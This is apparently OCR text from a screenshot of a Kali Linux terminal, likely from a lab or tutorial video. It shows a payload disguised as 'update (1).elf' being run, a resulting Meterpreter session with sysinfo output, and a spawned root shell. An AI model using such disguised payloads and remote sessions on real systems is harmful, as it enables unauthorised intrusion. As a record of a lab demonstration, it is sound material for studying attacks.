 192.168.0.17 - Chromium
kali@kali: ~
09:05 AM
kali@kali: ~
kali@kali: ~ 149x17
root@kali:/home/kali/Downloads# ./'update (1).elf'
kali@kali: ~ 122x15
meterpreter > sysinfo
Computer     : 192.168.0.17
OS           : Debian  (Linux 5.7.0-kali1-amd64)
Architecture : x64
BuildTuple   : x86_64-linux-musl
Meterpreter  : x64/linux
meterpreter > shell
Process 61285 created.
Channel 1 created.
whoami
root